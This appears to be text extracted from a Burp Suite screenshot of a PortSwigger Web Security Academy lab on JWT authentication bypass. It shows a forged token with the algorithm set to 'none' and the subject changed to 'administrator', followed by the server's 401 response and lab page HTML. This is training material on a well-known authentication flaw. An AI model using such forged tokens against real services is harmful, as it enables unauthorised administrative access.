 Request
Pretty Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiI3YmU5NzFhMS1iNTE5LTRjNDAtOTM2MC02ZDgzZTY5ODAzMWMiLCJh ...
Serialized JWT
eyJraWQiOiI3YmU5NzFhMS1iNTE5LTRjNDAtOTM2MC02ZDgzZTY5ODAzMWMiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1MzU0Mjg2MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
ILun4DMxPyyVSKkbc5iV6xGcoBRWReRcyufKKPWfx8ETbzbaBDE4b6hzf8owK18sYw_-rERYFRoEmW4qIooAfvO3F6AbB
EH9bKrQ5R-XDDLlldyHvLKClUpxi9CA6efD5d4cQP-tiEBh0PTVUQA2K9c7DF4FOuJXNx9cfsNPWLKTliEub_tq05NRLn
DXXEPE7z5PPhPOra5AAJCbvkRxlfENg7-uensV-8IFz_wJR4MsrAXnzceXndzix1g9AkyRr-704ZSnDk6J_2gcvfHNhsW
IU3ea-BITohn42L4eNvWCfvCHJ26DldvYpSIryEGHgQGbtdeXx3jH8QdR_M19hw
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "7be971a1-b519-4c40-9360-6d83e698031c",
"alg": "none"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1753542861,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
20 BB A7 E0 33 31 3F 2C 95 48 A9 1B 73 98 95
11 9C A0 14 56 45 E4 5C CA E7 CA 28 F5 9F C7
13 6F 36 DA 04 31 38 6F A8 73 7F CA 30 2B 5F
63 0F FE AC 44 58 15 1A 04 99 6E 2A 22 8A 00
F3 B7 17 A0 1B 04 41 FD 6C AA D0 E5 1F 97 0C
E5 95 DC 87 BC B2 82 95 4A 71 8B D0 80 E9 E7
E5 DE 1C 40 FF AD 88 40 61 D0 F4 D5 51 00 36
Information
• Expiration Time - Sat Jul 26 2025 20:44:21 GMT+5:30
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render
\n
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2631
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via flawed signature verification
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via flawed signature verification
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-flaw
ed-signature-verification'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
</a>
Search
0 highlights